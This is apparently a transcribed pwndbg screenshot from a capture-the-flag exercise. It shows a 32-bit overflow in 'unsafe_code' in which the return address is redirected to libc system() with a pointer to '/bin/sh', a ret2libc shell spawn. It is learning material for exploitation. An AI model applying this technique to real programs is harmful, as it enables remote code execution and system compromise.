 [ REGISTERS ]
EAX 0x418
EBX 0x61616161 ('aaaa')
ECX 0x804a01c (_GLOBAL_OFFSET_TABLE_+28) ◂— 0x61616161 ('aaaa')
EDX 0x800
EDI 0x0
ESI 0xf7f62000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ce94
*EBP 0x61616161 ('aaaa')
*ESP 0x804a428 —▸ 0xf7da63d0 (system) ◂— sub esp, 0xc
*EIP 0x8048827 (unsafe_code+56) ◂— ret
[ DISASM ]
0x804881a <unsafe_code+43> call read@plt <read@plt>
0x804881f <unsafe_code+48> add esp, 0x10
0x8048822 <unsafe_code+51> nop
0x8048823 <unsafe_code+52> mov ebx, dword ptr [ebp - 4]
0x8048826 <unsafe_code+55> leave
► 0x8048827 <unsafe_code+56> ret <0xf7da63d0; system>
↓
0xf7da63d0 <system> sub esp, 0xc
0xf7da63d3 <system+3> mov eax, dword ptr [esp + 0x10]
0xf7da63d7 <system+7> call __x86.get_pc_thunk.dx <__x86.get_pc_t
hunk.dx>
0xf7da63dc <system+12> add edx, 0x19ac24
0xf7da63e2 <system+18> test eax, eax
[ STACK ]
00:0000│ esp 0x804a428 —▸ 0xf7da63d0 (system) ◂— sub esp, 0xc
01:0004│ 0x804a42c ◂— 0xdeadbeef
02:0008│ 0x804a430 —▸ 0xf7ee71db ◂— das /* '/bin/sh' */
03:000c│ 0x804a434 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 8048827 unsafe_code+56
pwndbg>
↗ | 05:39 | 08 Nov zikh ubuntu
__pycache_
_
pwncli
ctf_xinetd
ctf
mipsel-
linux-uclibc
Trash
ROPgadget
.py